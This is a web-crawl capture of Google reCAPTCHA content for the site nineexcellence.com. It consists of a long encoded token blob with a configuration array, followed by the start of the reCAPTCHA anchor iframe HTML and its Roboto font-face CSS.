/Cu8OYaQLCrzDDm8KWNcK6IsKzNcOAw5BMwp3DvmfCl07DijMJw4/CgcK8fjl3w6NYZMOod8Okw6EqB8KxMl0SHV0HwqdzJi/[base64]/D8KyN2jClFoBwpLClMOWwrkuw71qIsOLw5xlw7Yqw5s5VsKrw5fDiMKHA8OrKW3CjDpKwqnCnRPDp8KgwrQ1RcKCwr3DghMHD1zDtDt7M0HDgn9Lw7TCksOCw4FiTzEfD8OFwp3Dj8KUb8K2wp4KwqE0UcODwqEOVsKXL01/AXJFwqvCm8KNwq3CvMOSaBIzwoN6VcKbSTDCjmHCncK3wpQtLVxnwp5Cw7EqDMOjKcK+wqsHJChWBTTCl8OnY8OPYsKMJ8O6w7snwpoLwoTCksKQw7cJKV7Ck8KKwowqIm/[base64]/[base64]/CmcOMw57CkCTCtsKlwp0Kw6XCgEvDr8ONwonDiMOYwoHCusOkbcKTJMO8T0o2wpoxw5l1VVrCiFLCn3rCoMO+w5wlYcOwZG8UwooROMOKH1Afw4bCgcKzw6zCnsKNwoACbcO+wrPDrVfDiMO5csOBHRLCv8O5XzvCkcKCw4tGwr3CqcOIwpAlaD/CncKkZCQQw7DCiQpew6rDoBpXXyogw4V/wplmT8KjIlnChgDDgcOYwpvChgZUw6bDpcKsw4LCoMO7QMO7fU7Dj8KXwofDhsOGwoUXwp/Cg3ggdUUuw6/Dp8Knfw9hCcO6w6J/bm/ClsOBKF/CtG5BwpIxwqlCwoF/LChtw6fDpMKBETvDliJtwqfDo0pbaMK8w4DCmMKHw4Bpw6tecsO/dW7CrTfDnX4+EcKYwp1dw7nDnA5MwrB2UcKJw73CosKoIj/DvntywpLCrH9CwptFTn3DiwjCnMK0w5nCsXzCoh/DjitYVMKnwpjCusKsw7TCjAcFw6bCvMOwLj7DkcOSwrTCscOUej8nwqjClicgMQoLw7HDp8O6wpbCr2ZmCWvDrTXDh8KbDcKtFGVxw4HDhsKXLMKKwr5Jw7ZTw7PCtGrCnmceGS7DusKBd8Kcw6cyw5nDhX/[base64]/w7DCg8OBw5MSwoHCu8O6fUELwrJuwqNIYMKkDEHCp3LDnMKEYlJsH23DjcK5TjHCsHVDw4Ynw6Q+Cw8/HGPCu8KheHLCvcK9QcKIasOgwqNyecKcYV8dw4vDjHPDkwIZw44RSg1Ww55Fwr3Dj1nDvwo+KGt7w7rDqcKHw7MDwocgLcKGwos5wqrCv8ODw5nDv0/Ds8Oow6jCqkwvKBHCl8OZwr1lTcO0w75tw7DCpzZ0w7NIHHV/[base64]/DtUrCocKtwoPCrWvDj8KtDXs6wqI1w4pdV8Krw6YnfcKWw7LDqCrDlFnDhjcnw5ZxwpDDvxzDi8KkWcOvwoTClcKjw5ATCDrDjTNcwoYqw49dwoU3w6NyJsO0Gj/[base64]/wp/DpcKuw67CsSwUwozDvV3CjcKWasKTw5rDncKzwprDgHwUwoNSwp3CtMO5AMKGwqnCpA8yEFFOScKqwrtDeTIIwqhYbMKIw5HCvMKoRE/[base64]/[base64]/Do8Oqw4gow41Lw6LCvcOhSMOFcRvCs8K8w7UCw4JSw7Jew6RVwpY5wpVBw4YND1JHw4sNKVJJeh/CrkQ1w7fDscKTw6LCgcK4aMO9NsK0w4N+woVudTfDlDArAWcKwqTDliMmw4/DocKbw5k2WQFbwr3CtMK/fCvChcKQDMKILD/DnDMVIAPDosO0c2FbbMKvKVTDrcKldMKCRQzDlEY2w5PCg8OHHMOUwrbDqDXCvMK0ZGLConAIw5ZQwotqwoVhN8OqPUAVfmIRw5QgCC7Dk8KwZMOBwp3DssKpwphcOTDCiHbDn0QlTE/DlMKdBsKswppvS8K4OcOQZ8K6wrtACmMOKwTCo8KOwq0/wpbCnMKRwoo8wqt/w51kEsKuw64TdcK+w6gRFmjDvzd/N3LCk2DCiBgMw4DClB7DpMK/[base64]/DmBvCr8KJwqnDjsOXek/DigDDr8KYAy59wo/CjGxXw688ScKzP8OvWTR4wqprR8KxL0IcwrEswqPDgsKoGcOlWDrCvhfCtFLDrGzDl8OXw6vDvMKHwrhiHsOfDSlEVVoHBB/CpkHChCnCmXPDvUUuI8KTH8KZwq/CpR3DmnzDi8OAfR7DiMO1JMOEwojCmsK9VcOpNsKjw4IbN3Etw5bCiCfCtcK1wqPDizPCoFjClS5Bw7bCrsO0wpM3dcKAw6/DrhTDjMOTLirDn8O9wpo8cBNeQsKuHEFCw55bRMOewrTCucKCDcK0w4vDksK5wqXCmzRAwoVzwoIjw5vDucOYZEPDh2vDocKwOiUCwr40woE4NsKWYzUAwpjCusOmw70/PSYcHsKiAcKAJcK0OwRowqFew7sEccKKf8K6OcO3bsKLw5oxwoDDscOgw4PCsV4GEMOpw5kQwqjCh8KlwpkcwqFSEG5nQMKsw54Rw61ZTSLDqCPCq8OoNmrDpsOLwrPCqjHDijF2WzcAXEHCu3bCscKFaC5lwp3DjcKlICMzHMOcDlkKwoJDw5J/asKPw5nDgxQNwo99KQbDmWDDisO7wopWIcKFS8Kew5E9RFPCo8KXwonCiMK0w7zCtcKhdz/[base64]/ClsOUw47Ci8KOw5jDiMO2wo3DpyLDg8K7wqU6woTCr8KFDS/[base64]/w5fDnsKUMQ8fd8OLwrrCjD7Do8KpF2FUw5wdwprDvXfCrAZtLMOBw7/CjsOPO0bDgsODY2rDicONTw7CnsOrf1PCp1U8HcKzZMO5w4LDkMKowqzDqV/Dt8KWw55hecOjw5RHwpPDiibClCvDtcOKRBfCvgPCucO9BWTDlcOUw73CjkRCB8OWcBDDicKMd8OMesKuw7I/wpFswqzCp8K0woDCh8K4wq8OwrfCicOdwp/DqGPDunZkIDtUTx5Yw4lWAcOcwr5gwozDiX8TL1XCihQsw4IGwptJw5TDmw7Cq1o0w4/[base64]/DjsKteMO0w5Uaw6ksw5rDvcONw5s2B2bCihBBQxspwqHDoMKTCsO9wpXCqyN3wqsoHSXDtcOZXsOkbsO2ZcKSw5rCg2FNw7zCkMK1wrAQw5LCpkTCtMKTb8OkwrpDwrbCkCLCiERRXErCn8KMw4F/TlvCsEHDoMKPQW3DsQwXOSzDkCDDiMOPw5plUT1dFsO8w4fCuWkGwq3ChMKhw5Ubwrwnw64EwqwZCcKHwq3Ct8OSw6MxDDxtVsKKKGbCjMOmNcKyw70Aw7Mtw7tMZUk7wqTCgcKOw6fDs34/[base64]/[base64]/DjTTCuMKjGcKMAsKww67Di8O0wp43J0JjwpPCt8OlLsKmDAg3wotAw6jDlw4lw5jCt8KQw6TCmsONw6scI29wWcOlU8Kxw7DCicKTEFLDqsKJw4InU8K8wpUfw5w8w5DCqcO5dsKxO01cdsKkS0bCn8KCAEpXwosVwoxEecOrQcKlaTp6w6A4w4DCgMKGag/[base64]/bsKLD8OGw6FGWMKuUCzDh3dbwpYlwrI0cgVOXsKTbMKew5Nte8KBT8ODXEE3woTDmQfDgcKzwqZWIEcwdDc3w6DDjMOqw6PDhcOwBG7Dsn9ncMKVw5YveMOsw4fCnjoCw5HCtcKKFgBcwqgZScO+BcKWwpYQEmnDtXxkU8O0PTPChcKhJcKAQV/DmFTDtcOrSRYJw6pWwovCoAHCvTvCoh/CmsOTwrPCiMKfH8Odw65gCsO9w5M2woZpUMOcMC/[base64]/w78kVMOww4rDggZKwpvCkMObw43CgcKIwrfCpcKaTMKvXsOjw4Z5XsKpw51+NsOUw6zCjcKLScOGwok8A8K6wpZvwoDDlsK/C8OIWF7DvwMjTMK3w6k3wq5Xw59ew7VQworCjQxqWsKlKsOHwppfwrrDjMOREMK8RSHDh8K9w6rCgsKlwos/N8OBw4DCvxM4N8KowpwCXEBkf8KFwpFhMzZXwosqwrYxwpzCpsKHw6BxwqtTw7jChhx7e8KXw5/[base64]/YRQcbsKqGiLCgsOSf8OFwpUtRsKxw6cTw57Cj8OQwr4jwo8gw6tIJsK6w7YzM2TDkyNcw5diw7DCnMO4JBY1S8O6ESDCkkPCkxw7NjUBwrxYwojCmyDDgHDDllZdwq/Crn/Ds0hCwoklwqHCmm3DsMK/[base64]/YRh1wqjDqVdDLSR8RcOBw4J3bMOKw7DCsVrDhw5LdsOIRCjCvsOvwrbDqsKawo/DnGhmVgcqeAV3LsK5w7N8GHDDicKuMsKJeh/CqBHCumTDl8O/w7TChifDnsKxwobCg8OeOMOIO8OoFk/CjGM4a8KBw43DhsK3wpjDh8KHwqB4wqB0w67DusK8SMKNwo7CnU7Du8OYeVHDm8OhwpAefCLCrsKqCsOXAMKcw7DCvcKuPR3CpVbCkMK5w7sdw4x3w6VyX28FKkRCw57CmUPCqDtfEyxkw6RwWiwoQsOQfWQKw40qHHkfwqsucMKZd8KFeWTDikrDvMK2w47DhG/CvsOrJTQoHmbCisKxw6vDrMK9YcKTL8OOw4zCn0XDp8KqNErCvcKqN8OVwrzDusOxZhnDi2/DpyTCu8OyBcKpYMKKRMK3woInKMK0wqrCg8OXBjDCnih8wrLCvAoJwrR2w6vCuMKQw4wjBcO4wr/[base64]/ChQFfXHMgCS3CucObw7piGsOWJDFzw7LDk0rDsw7DuXUaNsKkwooVfMOtw5Irw6nDpcOiLlrDisKKQkjCtEfCkMOHNMOgw43CqlsQwpHCt8Ozw5DCgsOswofCinsHNMKlfmB7w6/ClcKUwonDqMOGwqjDncKlwrx8w6poSsKow7rCjBElRWo6w6EgccKFwo7CisOYw69fwofCpsKRTsONwobDsMKASHzDpMKdwqUjw7Ibw4tUYkg9woFWEH4AJ8K5aVPDrn8gCSMMw7TDg8OnXcOYQ8Oaw4law4pqw47CqcKlwq/ClcOeLF7DtkTCriB2fE/CsMOZwrVkQyNvwo7Cn0UHw7TDkMKrJcOwwpA5wrUswqINwp16wpvDvG3DoVjDnzLCvQzCuU8qJsOlNsOQawHDtwvDqCoafcK8wovClMKPw6w1VcK6J8Oxwp7Dq8K/DkHCqcO3wpQ0w45kw7jCv8K2dBfCrcO7K8OUw6rDh8KYw7sawpQEKxPCgsKES17CqRfCj3RoahlVbsKSw7DCq0FBKVXDoMKELsOVIcOqIDkwUlswCwnCqkHDocKPw7/[base64]/CmU7Cs3tLLlt1Fj/[base64]/XHjCvGfDmCfDqcOKwoNMwrnDqDUvw45ew6kPVcKlw4/ColLDusOWGMKgO2EEGsKjRhPCmMKUTjB5I8OCHcK9w74bwqHClQs/F8OFw7BpNRnDgsO8w7zCnsKCw6dOw4TCpR8uAcKBwo5eORLCqcOYSMK4wpXDisOPWsKXR8K9wqdnTUwRw4rDpEQSF8OrwobCinwRbsKTw69NwoYOKAo8woksFAkcwoBRwqY6DRpxwr7Cv8O0wrkMw7s2IAHCpcO/HA/Ch8OUc8O/[base64]/O8OUwpwTfjvCkixjeQNawrzCncOlb2Uhwo/DlMKMwoLDvsO+OsKKw6bDv8O7w5Jzw4/ClMO+w51pwr3CtMO1wqHDjRxdwrHClxbDhMORLU3Ct0bDqznClm58JcOuNWvCoU13w41Hwpx1woPCsjkgwoJUw7LDncKww7RFw4fDgcK3FjtaP8KzM8OnJcKAw5/CvVLCujTCuR4OwrrCvGLChVQxUMOWw6bDpsKCw4jCocO5w73Du8OvWsKJwoXDi3LDnGnDq8OsbMOwLsKsH1Nww4LDkTTDtcOEGMK+X8K1LHYzbMOvGcKwfivCjh95SMKew43DncOKwq/CtWsKw4A7w4ogw44BwpDCiD3DviABw4nDjzPCjcOyODxww4ZWw5gnw7YKWcKGw69rE8KJw7TCosO0eMO5LwhfwrPCscKbCUF0Ek3CjsKNw77CuGLDoxrCu8K8FBbDlcKQw6/CtB1HbsOQw6p+b1UeI8K4wrnCm0/DtXszwpkKR8KCUBtSwqXDv8Ohf3s/HxHDqcKJIFnCiCLCjsKEaMOFBGI4wpwKYMKpwoPCjBw8CsO5P8KcEEvCsMONwpF7w6fCkWbCtcK+wodERwwRwpDDo8KSwq01w45INsORFhpQwp3DjcK2EFzDiADCkixgV8Ojw7ZbP8OiczhZw6nDmSdgecOuC8O3wobDmcOUMcOvwq/Dom7CjcOdIEMtXjcTdUDDnBXDqcKpAsKzLMO2alzDnz91Sk5mRcOXwq9rw4HCpA0nPnhfG8OlwrpLbXdgdHE/[base64]/Do3sSw7sfScKgNU0sSsOxw7UJHsOxwo/CpcOXDFXCusKtw6vCuxjCj8Kww5LDmsKQwqEFwqxaZGxSw7DChhJCfsKUw6bCj8KJa8ONw7jDrcKCwqRmTnplMcK4KsKhw54tCMOvY8ORLsO8wpLCqVjCjC/DocK4wqvDhcKiw7hTSMOQwqzDtVoOJA/CmToUw6YuwpcEwqrCimjCncOyw6/Dn2tsworCpMOHIwbCs8Ojw6lYwqjCiANuw5lHwpgCw5JJw63DgcKyesOwwrlwwrt/GMK4L8KIVw3CqX3Dg8OqLcKkLcK6w4pcwq52N8OewqQhwq5Jwo8sLMKPwqzDpcOseQgIw4UJw7/DsMO4H8KIw4/CrcKQwopmw7zDocKQw5fDhcOOPRkYwolRw6gDLApkw4hBOcKXEsKXwoNEwrtvwp/Ck8KAwowMK8Kowr/CnMOFN1/CrsOvYDETw4ddfhzCo8K0JcKiwqrDs8O/wrnDoCJ0wp/CtsKHwoM9w53CizbCrcOXwpLCuMK9wqdOGDXCtX1zaMOTBMK+cMOQZMO1WcOFwoRwEiPDlMKHXsO6fBJHDcKpw6Y1w7/Cg8Kzwrx6w7XDssOiwrXDsHJpURpkSi5lEjfDv8O9woPCq8O+RAdcAjvCr8KEA2Zfwr0KQFkcwqQKUyhNIMKsw4nClyUwXcO5bsO3XcK2w7VTw6nDvTlRw6nDisOEQMKmG8KXI8OAw5YiVSHCu03DnMKmCsOvIljDkHEhdxM/[base64]/CnMO/[base64]/[base64]/DuXDCtm8Iw5tjcm3Cm8OCb8K4w77Cr8KAw4rClFIBLsK3Rj7DisKew7bCknDCmwHCisOZesOGUMKYw71Ywq/ClAxhHm5Aw6Znw45tLnV1Zll/w5cPw6BRw4jDiH8JQVbCrcKww4N/w6gEw67CusKzwrrDmMK8UMOKei8tw7REwrF6wqI7w5EBw5jDvRrDrA3DisOfw6lmaFd/wqHDj8KPcMOrQ2wIwq1YHQkJa8OjTAARZ8OUOcO+w6DDqsKQUETCtMKlXyt6UXR6w7/CjBDDrXLDpEALVMKsHAfCm0dracK2EsKMNcOxw6fCnsK/LHY5w4jCpcOmw7Udcz9dRm/CoTBJwqfCmMKNf0bChl1nKg7Dk37Dq8KvHRxHGVfDlEBdwrYqw53CncKHwrXDl33DhcK2DsOlw6DDjgt8wqnCjlbCukU0dArDnTZFw7ABJMONw4sWw7hEwq0bwosww5NyMMKgwr8Sw67CqWYfN3LDiMK6HsOaMMOKw5EYPsO9Zi/Col1owrTCni7DtEd7wrJvw6sUXQo2El/DrzrDm8O1M8OAQTrDv8Kzw6NWKyR9w6zCosORcxjDrkRWw7jDscKjwpTCqsKXY8KKOW9gQhR3w4kCwppCw6FvwpTCiV7DpUvDklVqw53Dp0gjw4hUM1V7w53CiTHDkMKxEilfD2PDkGHCmcKiM1jCscOaw4IMAzEDwr41VMKqDsKNw5VJw44DFMOpY8KqwoRewq/Cj2bCncKGwqY6V8K9w55cYknCiWJCNMOZB8OATMOwBcKyT0nDkT/DnXrCjHzDiArDpcKxw7Bewr9VwpPCiMKHw7/Crytkw40jP8K6woXCkMKdwpLChlYZTcKFHMKaw5swPyPDpcOGw4w/[base64]/wpxnSMONFws1FcKWw5/DpMO4wr7DuMOOQMOywphYa8K3w5HCp8OVwrXDn10taBnDoBkiwpHCiDzDmDEnwoEtMMO4wqTDk8OBw5bDlMORCHzDsDk/w77DkcOXK8Oyw6wQw7rDnlrDnC/DhVXCi15dScO/SR7CmAhvw4vDoyQ9wqlRw4IwLBvDp8O2FsKWVMKAVMKIecKJasOFZy5SecOaVMO1R3NOw7LCoR7ChmvCpBLCilbDvGBlw7oaP8OSTHk/wp7DvyBQCkDCnHQVwqbDmE3DqMK0w4bCj1UJw5fCj1wSwo/Ch8OPwp/[base64]/[base64]/[base64]/Y8KAwonDkcKMw6fCqcKbecKlw5zDsMKQIsOJwpLDl8KUwpPDrH4XKlUFw4HCvFnCtEUtwqwrFDhVwoc1ZsO6wq4nw5LDk8K6PMO+RV1GZVjCjcO7Bzp2dcKCwrc2HcOww43CiXQnaMK7BsOdw57DtC7Do8Kvw7pOHcOjw7DCpBNLwqDCncOEwp02LAtVLcOeVV/CtGp8wqBiw6TDvXLCpg7Cv8O7w7E2w67DvjXCksKDw7zCpSHDmsOIQMO0w4ESbnLCtMO0dD4zwo1kw4/[base64]/CliIjCcK6ZMOdw7xIasKOScOeHkE6w5PCpcOwZhfDlcKTwr58X1rDkcOVw61HwqY8KcOmI8KTHyjCll9MBcKDw7fDpE96dsOFJcO/w7IfUsOvwrImGG0Twpc1A2rCmcKBw4FpSSPDtFZACTrDvhQuLMOFwqXClFEgw4XDhMOSw5JVEMOTw4fDj8OwSMOqw7nCjWbDmjImLcKwwosdw5V/O8KMwowNSMKUw7nCllUOHTrDiC4TVVVow7/DpVHCusKow5zDkXFPecKvfB3CqHzDhQ/DkyXDrhbDhMO9w6fCgwRhw4hIBcKZwofDvUzCn8OEL8Ogw4TDknk2UhXCkMO+wq3DhhYvIH3CqsKHPcKiwq5Hwq7DhcOwbX/CuD3DpR3CrsOvwo/Dv280SMOKYsKzGMK1woBFwr/CpBHDrcOtw7QlHMKfOcKNcMKzR8K9w6p5w6p1wqBGZ8OiwrjDqMKiw5dVw7XDuMO4w6dZwqoSwqcXw4PDhVpQwp4Sw77DjsOLwqHCvhbCiVvCuBLDv0LDsMOGwq3Dh8KSwohmCS4gXBNGdFjCvV3DvcO+w6XDm8K+YcKcwq4wOx/DjXsKQ3jDtUhDFcKkP8KKP2/[base64]/PsO1wp/DsGTChsKka8O+GMOSw5vDjcKoMMKVw4ZIwrnDsyXCm8OcYBgqND43wpIsG1NPw4IVwr1KO8KDH8Onwo47DG7DmRfDv3HCtMOCwox+fQpZwqLDt8KGKcOkJsK/wrXCsMKjEFtyIADCr1rCs8OiWcOuRcOyORXCrcK0ecOEVsKFD8Ouw6PDlnrDnFALccOAwoLCpCLDhS06wrjDpMOBw4zCuMKpKF3CgcOKwqEnw4XCgcORw4PDvWzDnsKfwrTCuzfCg8KOw5TDsl/DlcKxXzPCq8Kbwo7DrSTDmwXDqCMqw4Z+DMO2UcOyw63CrBnCjcOPw5VdWcK2wpLDrMKLCUQ/woDDrF/CncKEwoBfwpw3PsOKLMKDDMOzcSEHwqR3D8KCwonCozPCrCJTw4TDs8KiOcOtwr45fcK/XhJRwr5/wrwGZMKmRMKyI8O2e1JUwq/CksOVYXZDan5UPkQBW07DsyAxU8OiCsOWwp7Ds8KFQDY0dMObNRp8XcOEw63DiCdqwoEKXwjDohRAXCTDlsOfw6bDosK5MzfCgnNaEBnChGHDpMKGPUjCvEk4wrvCpsK0w5HDuWPDuVNzw4bCq8O6woEDw5TCqMOGUsOBI8KQw4LCrMOnFhM/[base64]/DiTw7M8KCL8Ktwo46wo/Cr8OzfRfDphIkw6cDw4XDhVFZw55Sw7EDb0zDjnhUAWh/wo7Ch8O8FMKpOVTDtMOGw4RCw4rDhsO2JMKnwrRgw6MWOXUvwohUDQjCoi/DpT7Di3PCtzDDoVJ4w5TCtT/[base64]/CtjdKwq5qwrnDmcKFYRY5RsKgdMOCZ8OMwr7DjsOZwr/Cl3nDuA9QMsOJI8Kjf8KPFcOMw6HDmlITwqnCrWtkwoppw5sFw5jCgMK7wr/DhkjCmkjDhcONbR7DjxnCssOmAVhmw4BKw5rDhcOTw7hFMhnDtMO1AFwkCEkLcsOBwpMJw7lHNmkHw7BQwqPDs8Opw5fDgMKBwpM5ccOYw5Nhw5HCu8OVw6xLGsKofB3CjcOAwqRGMcKUw7nCtcOaN8K3wr9wwrJ1w4l1wrzDo8Kew6Jgw6jCm2PDikYowrPDv1/ClEt6CU/DpWTCj8OMwovCrEvCksOww6rCh27Cg8OsXcKXwozCmsO1WQl7wonDuMOXRkHDgnh9w7nDkiQ9woMXAGbDsgJEw7cLKxzDpjnDv2/CsXFOJxs0OMOmwoNiIMOWMQrDjMKWwpjDlcOUHcO6PMKJw6TDmn/Dk8KfW2ovwrjCrxbDlsKPIsOfG8OMw47Dl8KGEMOLw6jCk8O/X8OLw4zCmcKrwqfCocOfTCpVw7TDhQPDu8K9wpwAasKiw4V3f8OzXMOrNDbCksOOO8O3NMOfwrYPZcKqwp/[base64]/CkBTDvMOgw7Qrw5xlwpsOw6/CmMK7wrbDohx2w7BCQynDhsK3w50xWH03W2ZielfDusKQWxcfBxxiScO3C8O/HcKfZhfCq8ODNT/DicKSPcKSw4HDtDt4ASA/woMmRsO/wo/CiTVvIMKEKwzDjsOyw74Gw68jd8OfVBnCpCjCsixxw5MLw4/CuMKUw5fCqiEXPF9YZsOgIsKwK8K6w6zDtw1uwofDm8O3KGxgSMO+YsKbw4XDp8OraETDoMKZw4Iew4QFbR3Dh8KdSxDCplFuw4HCpcKAasKfwpPCnUdCw4/DgcKBN8O6LMOcwrwYKWXCrggWcW5qwrXCnxMlBcKww5HCmhfDrsOEwq4bTAjClDnDmMOJw5ZLUUNUwqsubVXCphDCqMOaUCAHwrvDrg9+Tl4CUnM9WjLDoBt8w4MTwqlBJcOcw54rdMOJY8O+w5dpwo90ewNdwr/CrVZ4wpZEA8O1woZhwovDgw3CuwkFJMO7w6J3w6FXXsKfw7zDnSzDi1HDvcKbw6DDrnNIaS1Owo/DhB8pw5fCnw7CmHfCjUo/woxedcOIw7w/woYew54WGsKtwpbDhMONw50bXh3DhMOiJ3AJEcOeD8K8JQDDr8KjCMKuCSM1IMONZXjDhcKFw5TCmcOydwjCjsO0w4LDvcK7IBQiwqrCpVPCq3MQw4UtLMO1w6p7wpMJRMKOwqXCpgjCgy4twp/CscKlOjPDr8Krw5hzP8KDAmDDj1DDt8Kjw5DDlC7DmcK1ThnDlhjDiBJuV8KXw6IJw7Qbw7AywoN+wrYneyBqAwJodsKlwrzDi8K9e1LDoGHCi8ObwoFywqbDlMK+IBrCo1wMZsOLAcOYGXHDkBUsMsOPNQnDt2fDkk0bwqx1fnDDgQF8w6sNQXrDhXrDu8ONVD7DnQ/DnkjCncKeFnAFTTYFwpFUwpcywoBzdyNlw7vDqMKdw63DnHo3wrEkwp/DuMORw6gmw7PDisOKWVESwplxQC5SwqXCpCx/fsOSwrfCuU5hMFPCiWQyw5HChGBBw7HCgcOcWDE3fwPCkTXCsUoEYi5kw5w6wrIrCMOJw6zCicKpSndcwoRwej/CiMOiwptswq9kwq7Dm3HCoMKWKQbCpCFsCMOHTxnCmCERbsOuw4x2BiNWWMOQwr1EZMKKZsOTNCEBBHLDusOqPsOEbUnCnsOTESnCiifCvTM3w7XDknw9V8OkwoLCvWUAGzgTw7fDrMOXOyUya8OYOsO1w5vCi23Co8OHMcOtwpRRwo3DsMOBw6/Cu1rDlgLDmMOCw4XDv2XCu3bDtcKxw4M9wrt8wqxUdxQow7vDhsKBw5M6w6/DssKCWsK2wohMAsKHw4MIJF7DpX58wqtHw687wpAawovCv8KzDlvCtHvDhAnCsDfDjcK5w5HCt8OCXMKLJ8OuRg17w7g0woXCujzDlMKaOcOYw6YNw6jDoCYyLxzDgGjCqylqw7PDsTUJXDLDp8OCDTdLw6lHF8KUGnfCkh96MsOxw4p2w5TCv8K7Vh/Ck8KBwoJ1AMOhU1XDozZCwoF8w6BbVm1dwq/[base64]/DrGgRwpjCtMK/woZZCsKQfcOaA2zCjsKqJRA5woFJclAtEUXCq8KFw7Y+MV8HIsKmwqvDk1vCj8KRwrshw6FGwq3DgcKWGxotVcO9e0nCpBPCgcOIw7BFaWbCqsKdWErDrcKvw6IIw4p9wp0EA3LDqMKSDcKSQsK6SXNcwr/DqVh/cBLCn0hFCcKhEA93wo7CsMKCRWjDicKtZ8KEw4HChcO/NsO/wq8HwovDrcOhNsOMw47DjcKVQsK+OlXCkSXCgSU+VcKdw6TDoMO/w51Lw7gHa8Kww4VpJhbDhRlmF8ObAMK5dQ0Lw4JHXMOsGMKfwqvCicOcwrtSaDHClMOQwr/CmC3Dlm7DksOiG8OlwqrDgn7ClmvCq2rDhVImwrFKQcOSw5PDscKkw44Jw57DjcK+UlFXw5x4LMOpc1cEwqUAw77CpUJGQwjCkhnDn8OMw5RMVMOawqQaw4RSw77DkMKLCXF5wq/DqVwQXsO3HMKmaMKuwqvCp2hZe8K0wpPDr8ODPlUhwoHDr8OYw4ZfccOawpLDrTswMmLDhznCssKbw74TwpXDocKfwovCgAPDlFrCqi7Du8OHwq94w79vWcKNw7FvYhgeRsKVN29IB8KkwotJw7HCqQLDkG/DsmjDjMKwwrDCkDA\\u003d\x22],null,[\x22conf\x22,null,\x226Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nineexcellence.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JRhmDmO4IthfOlvk3Wn6ykNqq0wBJYNnz6evzP423xs\\u003d\x22,1,0,null,1,1768822645881,0,0,[214,79,123,84],null,[101,186],\x22RC-3YeYye8LEhON2A\x22,null,null,null,null,null,\x220dAFcWeA6j_eaCdSsRrpFBNbgmUBGabI1lrwBaZ0ewzGh9A3xoPrEHXse1MRMZ6LFQGGrp1VOW_KCAOsGfntGpaEUrSY0kKWZl3Q\x22,1768905446040]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r&co=aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=dvn0bdddyytn
body_size: 48431
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
